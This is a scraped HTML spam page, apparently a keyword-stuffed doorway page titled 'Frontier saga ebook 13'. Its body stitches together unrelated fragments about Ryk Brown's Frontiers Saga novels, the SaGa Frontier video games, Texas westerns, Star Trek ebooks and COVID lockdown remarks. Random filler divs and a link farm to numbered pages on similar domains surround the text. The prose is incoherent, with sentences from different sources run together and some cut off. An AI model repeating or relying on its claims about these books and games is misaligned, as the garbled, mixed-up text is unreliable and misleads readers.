

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lausechestbart.web.app/1065.html
body_size: 4441
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lausechestbart.web.app/1065.html" /><title>Frontier saga ebook 13</title><script src="https://lausechestbart.web.app/nmop58wk41.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- masvioro --><div class="chamralo" id="sieticda"></div><!-- tioragti --><div class="haiconmie"></div><div class="ukrere" id="tauclamym"></div><div class="cantsuanle" id="persguti"></div><div class="nalema"></div><!-- mouslapost --><div class="grangesub"></div><!-- listtsunvi --><div class="exskiltio" id="saynirons"></div><div class="nuetiawo"></div><!-- wheapurba --><div class="conrohough" id="spicimtio"></div><div class="quecitwhe" id="littdispai"></div><h1>Frontier saga ebook 13</h1><!-- masvioro --><div class="chamralo" id="sieticda"></div><!-- tioragti --><div class="haiconmie"></div><div class="ukrere" id="tauclamym"></div><div class="cantsuanle" id="persguti"></div><div class="nalema"></div><!-- mouslapost --><div class="grangesub"></div><!-- listtsunvi --><div class="exskiltio" id="saynirons"></div><div class="nuetiawo"></div><p>Unfortunately the first chapter is where the good stuff stops. Episode the liberation of old worlds the addition of new allies the fall of a regime the death of a trusted friend the aurora begins clearing a 20 light year sphere of safety around earth, taking out jung forces as they liberate the core systems. The series originated on the game boy in 1989 as the creation of akitoshi kawazu. Download it once and read it on your kindle device. However, the young prince prefers to live a life of. Humble bundle game bundles, book bundles, software bundles. After all, this newest installment in the japanese romancing saga series gives you seven separate. It is book in a long running series that never seems to end. The bloody frontier saga of a texas ranger by jeffery robenalt. When a frontier baron known as the commodore orders charlie and eli sisters, his hired gunslingers, to trac. Initially released in japan in april 1999, an english version was made available in north america in january 2000 by square electronic arts and in pal regions the following march by square.</p> <p>Home for fans of the frontiers saga from author ryk brown. The frontiers saga starts off as a fascinating book with a strong opener dealing with united states and then galactic politics. For saga frontier on the playstation, gamefaqs has 42 faqs game guides and walkthroughs. Use features like bookmarks, note taking and highlighting while reading the frontiers saga. A computer technician, he has also worked as a cook, rock guitarist, stage lighting technician, and paramedic. He is a taciturn fighter who joins ginny knights party. Wife and i are successfully locked down at our home in texas, and fully stocked for at least a month.</p> <p>Saga series written by self published author ryk brown is from the science fiction genre that covers a hundred years of adventures that humans go on in space. Read the bloody frontier saga of a texas ranger by jeffery robenalt available from rakuten kobo. Whereas saga frontier was considered too openended and confusing, its sequel was largely considered too linear and restrictive. Annie, like any enterprising young woman, spends a lot of time offering her services on street corners. It has since continued across multiple platforms, from the super nintendo entertainment system to the playstation 2. Ever since his first play at thirteen his mother still has the bellhop costume, jeffrey kafer has been an avid performer on the stage and in voiceovers. Rogue castes get 90 days free of amazon music unlimited with the purchase of any eligible product. Dewitts bangup second novel after ablutions is a quirky and stylish revisionist western. To create a series or add a work to it, go to a work page. This short storey was an appreciated fix for my addiction for the frontier saga try as i might to stretch them out i finish them much too quickly thanks ryk for feet my addiction. Saga frontier 2 is a roleplaying video game featuring twodimensional character sprites on handdrawn backgrounds.</p> <p>Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Listen to the complete the frontiers saga book series. Frontiers saga is one of the most popular sci fi series on the market. He is first seen in the scenario, gustave born 1220. Home for fans of the frontiers saga from author ryk brown reddit. Started reading them back in 2016 when i went on holiday and downloaded the first 3 books free, within 4 days i had read them and had to know what happened next. Saga of a texas ranger continues as caleb mcadams recruits his own company of rangers to deal with. Im on my fourth reread and have just started on the first book. Why not check out some similar lps from our recommendations. Cv01, ryk brown makes wild attempts to borrow pieces from all the space science fiction out there. Download it once and read it on your kindle device, pc, phones or tablets. The frontiers saga is a series of science fiction novels that covers a century of human adventures in space.</p> <p>Beginning in july of 2015, new frontier returned in a series of ebooks published by pocket. Its beautiful, aweinspiring is this enough hyperbole for you. The frontiers saga audiobooks listen to the full series. The saga of the parker family ebook written by jo ella powell exley.</p> <p>The new frontier and having to browse through all the other books to find the new ones. He is the son of gustave xii, king of finney, and his wife sophie. The bloody frontier ebook by jeffery robenalt rakuten kobo. Unforgettable, unabridged audiobooks downloads, mp3cds, audio cds. From cover to cover, the bloody frontier is an exciting, breathtaking read that any lover of historical western fiction will find irresistible. Gustave xiii xiii gyusutavu xiii is one of the 2 main protagonists in saga frontier 2. Frontiers saga, book audible audiobook unabridged. I have also reenrolled the first 6 episodes and the netcasts in kindle unlimited, so that all my work is again in kindle unlimited. Aug 20, 2003 truman ebook written by david mccullough. Jan 06, 20 saga frontier is a game that the socalled experts in the jrpg vs wrpg debates tend to overlook when they try to pigeonhole japanese rpgs into stereotypes. Saga is a series of science fantasy open world roleplaying video games formerly developed by square, and is currently owned by square enix. Good read decent pace prequel to the frontier saga.</p> <p>And when its done, naturally the followup question will. It was released by the transworld publishers in the year 2000 and continued to depict the feud the two major families, the macintoshes and the duffys. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Saga frontier 2, known as saga frontier ii disc 2 sony playstation release year. Find a library or download libby an app by overdrive.</p> <p>The new frontier the returned instead of just looking for star trek. Download for offline reading, highlight, bookmark or take notes while you read truman. The second novel of the frontier series written by author peter watt was published under the title shadow of the osprey. That way, people looking for it could do a quick title search on star trek. Jul 06, 2015 one suggestion, you might want to edit your original post to include the title of these ebooks in the post. The penningtons could not have imagined what the untamed. Advancing the ohio frontier a saga of the old northwest. Fandom apps take your favorite fandoms with you and never miss a beat. To touch the clouds is a powerful continuation of peter watts muchloved saga of the duffy and macintosh clan, begun in the cry of the curlew. Occasionally, these elements come together to change the destiny of humanity. The common knowledge section now includes a series field. Saga frontier is the fourth and latest extension of the popular romancing saga series.</p> <p>Saga frontier, saga furontia is a roleplaying video game developed by square for the playstation and released in japan on july 11, 1997. If youre looking for a free download links of twilight saga 3 book series pdf, epub, docx and torrent then this site is not for you. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle. It is the eighth original game in their saga series. Use features like bookmarks, note taking and highlighting while reading ep. Micheners monumental saga chronicles the epic history of texas, from its spanish roots in the age of the conquistadors to its current reputation as one of americas most affluent, diverse, and provocative states. Search for library items search for lists search for contacts search for a library. The game was later published by sony computer entertainment scea in north america on march 25, 1998. Players advance through the game by completing storybased missions and interacting with nonplayer characters to move the plot forward. As the demonwars saga unfolds over these first three books, two intrepid young heroes must confront the dark tides of destiny in an epic search for justice and peace. New frontier is a series chronicling the adventures of captain mackenzie calhoun and. Ive read some good books, but the frontier saga are probably in my top 5 all time favourite books.</p> <p>Set in early texas between the end of the mexican war and the dawn of the american civil war, the bloody frontier is the. With the expanse the 7th instalment of the frontiers saga that is, not to be confused with the series the expanse this series just continues to impress me, and make me more and more hopeful for what will be coming up in the future books. Today we start blues quest and investigate some of the wonders to be found in the freeroaming universe of regions. If you go to amazon right now, you can buy the first of three ebook novellas that will be coming out this year. Saga frontier faqs, walkthroughs, and guides for playstation. Episode begins with an attack on a jung battle platform orbiting another world named copora controlled by the jung empire. Download for offline reading, highlight, bookmark or take notes while you read frontier blood. Part one is 15 episodes, with each episode being more. Salvatore pdf, epub ebook d0wnl0ad drizzt joins bruenor on his quest for the fabled dwarven kingdom of gauntlgrym. This book more than justifies a 5star rating and i would recommend the frontiers saga if you enjoy a well written book series, but please be aware, you will not want to put the book down so make sure you are prepared. In theory, saga frontier seems to offer more bang for the buck than any rpg ever created.</p> <p>Salvatore introduced fantasy readers around the globe to an astonishing new world. Wall street ghouls want you to get virus to save stock market duration. See all 6 formats and editions hide other formats and editions. A novel about colorado and a large book in every sense of the word, centennial is one of micheners most successful outings. Our daughter is locked down in her apartment in san diego, and is similarly stocked. Set in early texas between the end of the mexican war and the dawn of the american civil war, the bloody frontier is the third in a series of four historic westerns written by jeffery robenalt.</p> <p>The frontiers saga is a series of science fiction novels that covers a. Saga frontier 2 2, saga furontia tsu is a roleplaying video game developed by square for the playstation. This makes gustaf the designated heir to the throne of finney. And it feels every bit as incomplete as the first game. Episode of part 2 will be titled return of the corinari. Unter fremden sternendie frontiersaga 2 by ryk brown. A former california native, ryk now resides in texas, working fulltime as a writer. Numerous and frequentlyupdated resource results are available from this search. By contrast i have found ryk to be quite even in his writing in the frontier s universe with a mostly neutral outlook on the planet earth and its. It boasts the humongous timeline weve come to expect from him, but the fiction itself rests on a solid foundation of fascinating historical facts.</p> <p>The only real problem with a show of force, the th in the frontiers saga series, is that. The eighth saga game, and the innameonly sequel to saga frontier, saga frontier ii managed to go to the exact opposite extremes of its predecessor. Enter the name of the series to add the book to it. Ryk brown is the author of the frontiers saga series. Throughout history, certain discoveries, inventions, events, and even people, have changed the course of civilizations. With its rich and deeply textured 3d environments and its free scenario system from the previous romancing saga titles, saga frontier provides players with a great deal of freedom when choosing their own paths of exploration and discovery. So fans have been asking me for years when star trek.</p><!-- masvioro --><div class="chamralo" id="sieticda"></div><!-- tioragti --><div class="haiconmie"></div><div class="ukrere" id="tauclamym"></div><a href="https://lausechestbart.web.app/1089.html">1089</a> <a href="https://lausechestbart.web.app/74.html">74</a> <a href="https://lausechestbart.web.app/359.html">359</a> <a href="https://lausechestbart.web.app/811.html">811</a> <a href="https://lausechestbart.web.app/810.html">810</a> <a href="https://lausechestbart.web.app/654.html">654</a> <a href="https://lausechestbart.web.app/505.html">505</a> <a href="https://lausechestbart.web.app/1498.html">1498</a> <a href="https://lausechestbart.web.app/710.html">710</a> <a href="https://lausechestbart.web.app/1243.html">1243</a> <a href="https://lausechestbart.web.app/605.html">605</a> <a href="https://lausechestbart.web.app/970.html">970</a> <a href="https://lausechestbart.web.app/664.html">664</a> <a href="https://lausechestbart.web.app/1398.html">1398</a> <a href="https://lausechestbart.web.app/869.html">869</a> <a href="https://lausechestbart.web.app/881.html">881</a> <a href="https://lausechestbart.web.app/205.html">205</a> <a href="https://lausechestbart.web.app/210.html">210</a> <a href="https://lausechestbart.web.app/663.html">663</a> <a href="https://lausechestbart.web.app/231.html">231</a> <a href="https://lausechestbart.web.app/818.html">818</a> <a href="https://lausechestbart.web.app/92.html">92</a> <a href="https://lausechestbart.web.app/632.html">632</a> <a href="https://lausechestbart.web.app/184.html">184</a> <a href="https://lausechestbart.web.app/788.html">788</a> <a href="https://lausechestbart.web.app/531.html">531</a> <a href="https://lausechestbart.web.app/395.html">395</a> <a href="https://lausechestbart.web.app/866.html">866</a> <a href="https://boamapofur.web.app/929.html">929</a> <a href="https://hapsjeverfu.web.app/533.html">533</a> <a href="https://abcahawe.web.app/1067.html">1067</a> <a href="https://grubinenlat.web.app/1083.html">1083</a> <a href="https://grubinenlat.web.app/901.html">901</a> <a href="https://kiltiesine.web.app/1241.html">1241</a> <a href="https://mandlipaband.web.app/1012.html">1012</a><!-- masvioro --><div class="chamralo" id="sieticda"></div><!-- tioragti --><div class="haiconmie"></div><div class="ukrere" id="tauclamym"></div><div class="cantsuanle" id="persguti"></div><div class="nalema"></div><!-- mouslapost --><div class="grangesub"></div><!-- listtsunvi --><div class="exskiltio" id="saynirons"></div><div class="nuetiawo"></div><!-- wheapurba --><div class="conrohough" id="spicimtio"></div><div class="quecitwhe" id="littdispai"></div><!-- conquely --><div class="lidugging" id="verdedic"></div><!-- girahead --><div class="unourem"></div></body></html>